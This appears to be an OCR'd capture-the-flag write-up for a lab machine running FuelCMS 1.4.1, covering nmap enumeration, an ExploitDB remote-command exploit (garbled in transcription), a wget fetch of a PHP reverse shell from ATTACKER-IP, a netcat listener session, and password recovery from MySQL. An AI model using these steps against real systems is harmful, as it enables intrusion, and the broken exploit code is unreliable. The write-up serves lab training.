

9 Robinhood Rd, Fox-And-Geese, Dublin 22

"Everything related to ethical hacking

& cyber security in one place."

#### Skills Required

- Googling Skills
- Enumeration of Services
- Basic Linux Enumeration

Skills Learned

- Use of MySQL
- Privilege escalation using Vim9 Robinhood Rd, Fox-And-Geese, Dublin 22

"Everything related to ethical hacking

& cyber security in one place."

### **Enumeration**

#### Nmap

| Zenmap<br>⊟                            |                                                                                                                                                                                                                                                                                                                      |                                                     |
|----------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------|
| Scan Tools Profile Help                |                                                                                                                                                                                                                                                                                                                      |                                                     |
| 10.10.3.109<br>Target:                 | Profile:<br>Quick scan<br>$\nabla$<br>$\boldsymbol{\nabla}$                                                                                                                                                                                                                                                          | Cancel<br>Scan                                      |
| nmap - T4 - F 10.10.3.109<br>Command:  |                                                                                                                                                                                                                                                                                                                      |                                                     |
| Services<br>Hosts                      | Nmap Output   Ports / Hosts   Topology   Host Details   Scans                                                                                                                                                                                                                                                        |                                                     |
| Host<br>OS.<br>$\overline{\mathbf{v}}$ | nmap - T4 - F10.10.3.109                                                                                                                                                                                                                                                                                             | $\equiv$<br>А<br>Details<br>$\overline{\mathbf{v}}$ |
| σ<br>10.10.3.109                       | Starting Nmap 7.80 ( https://nmap.org ) at<br>2021-01-03 15:19 EST<br>Nmap scan report for 10.10.3.109<br>Host is up (0.086s latency).<br>Not shown: 98 closed ports<br><b>STATE SERVICE</b><br><b>PORT</b><br>22/tcp open ssh<br>80/tcp open http<br>Nmap done: 1 IP address (1 host up) scanned in<br>1.60 seconds |                                                     |
| <b>Filter Hosts</b>                    |                                                                                                                                                                                                                                                                                                                      |                                                     |

Nmap reveals OpenSSH and Apache httpd. Now let's try to access the webpage and see if we can find anything interesting over there.

9 Robinhood Rd, Fox-And-Geese, Dublin 22 "Everything related to ethical hacking & cyber security in one place."

#### **Exploitation**

When we go ahead and access the page that is being hosted on the server we can see if we scroll to the very bottom that it was made using FuelCMS 1.4.1 and we can guess that to access the fuelcms page we have to add /fuelcms on our url to view it. After doing a little bit of research online you should see an exploit on ExploitDB that can be used against FuelCMS 1.4.1.

<https://www.exploit-db.com/exploits/47138>

This exploit requires Burpsuite to be running so we will just open it and leave it running.

```
url = "http://10.10.3.109"def find nth overlapping(haystack, needle, n):
   start = haystack.find(needle)while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
       n = 1return start
while 1:
        xxxx = raw input('cmd:')burp0 url = url+"/fuelcms/index.php/fuel/pages/select/
       proxy = \{ "http": "http://127.0.0.1:8080" \}r = requests.get(burp0 url, proxies=proxy)
       html = "<!DOCType.htmlhtmlcharset = r.text.find(html)begin = r. text[0:20]dup = find nth overlapping(r.text, begin, 2)print r.text[0:dup]
```
You should edit the exploit file and make it look like the picture above for it to work. Do not forget to add **index.php**. The attack will not work if you do not add it.

9 Robinhood Rd, Fox-And-Geese, Dublin 22 "Everything related to ethical hacking & cyber security in one place."

### **Exploitation**

Now that we have our exploit up and running, we can upload a php reverse shell script found on the kali machine, to gain initial access to the machine. Editing a simple script and starting a simple HTTP server using **python -m SimpleHTTPServer** we can get your script to the target machine using wget.

We will use the bellow wget command:

wget http://**ATTACKER-IP**:8000/shell.php

And finally, we will start a netcat listener on port 4444 and execute the script

3ct0s:~# nc -lvnp 4444 listening on [any] 4444 ... connect to [10.9.173.94] from (UNKNOWN) [10.10.24.52] 44944 Linux fuel-ctf 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 21:02:48 up 17 min, 0 users, load average: 0.00, 0.17, 0.44 USER **TTY** LOGIN@ IDLE PCPU WHAT FROM JCPU uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off \$ python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@fuel-ctf:/\$

And now we got initial access to the machine. Before we start with Privilege escalation we want to spawn an interactive shell using python with the command: **python3 -c 'import pty;pty.spawn("/bin/bash")'**

9 Robinhood Rd, Fox-And-Geese, Dublin 22 "Everything related to ethical hacking & cyber security in one place."

### **Privilege Escalation**

Now that we have access to the target machine let's try to get a higher privilege on the system to get the root flag stored under the /root directory. Just like we uploaded our shell on the target machine we will also upload a Linux Enumeration program called LinPeas and we will scan the Linux machine and it will output anything that it thinks will be useful to us.

After running the script, we can see that it mentioned that there is something interesting with MySQL so if we attempt to access the MySQL database as the www-data user we can see that we have access on the database and we can see the FuelCMS database as well.

LinPeas:<https://bit.ly/35IL5mI>



We can navigate on the database and eventually see the users which include the admin and the user John with a Base64 Encoded password. If we decode the hashed password, we will get the plain text password which is: **fsociety**

With this information in hand, we can become the john user using **su john**